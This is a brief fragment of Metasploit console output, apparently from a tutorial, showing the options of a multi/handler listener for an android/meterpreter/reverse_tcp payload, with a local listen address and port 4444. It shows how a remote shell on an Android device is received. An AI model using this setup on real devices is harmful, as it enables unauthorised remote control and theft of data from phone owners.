 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadAndroid true yes Automatically load the Android ex
tension
LHOST 192.168. .139 yes The listen address
LPORT 4444 yes The listen port